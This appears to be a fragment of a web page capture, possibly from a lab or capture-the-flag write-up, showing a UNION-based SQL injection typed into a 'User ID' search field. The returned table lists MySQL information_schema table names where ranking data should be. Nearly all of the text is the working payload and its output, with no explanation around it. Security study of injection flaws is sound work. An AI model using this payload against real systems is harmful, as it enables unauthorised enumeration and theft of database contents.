 User ID

ad%' union select table_name,2,3,4 from information_schema.tables #

Showing: All result

Sort By: Relevance

| ID | Level | Rank Point | Rate |
|---|---|---|---|
| Adminer | 97 | 9890 | 99% |
| CHARACTER_SETS | 2 | 3 | 4 |
| COLLATIONS | 2 | 3 | 4 |
| COLLATION_CHARACTER_SET_APPLICABILITY | 2 | 3 | 4 |
| COLUMNS | 2 | 3 | 4 |
| COLUMN_PRIVILEGES | 2 | 3 | 4 |
| ENGINES | 2 | 3 | 4 |
| EVENTS | 2 | 3 | 4 |
| FILES | 2 | 3 | 4 |
| GLOBAL_STATUS | 2 | 3 | 4 |
| GLOBAL_VARIABLES | 2 | 3 | 4 |
| KEY_COLUMN_USAGE | 2 | 3 | 4 |
| OPTIMIZER_TRACE | 2 | 3 | 4 |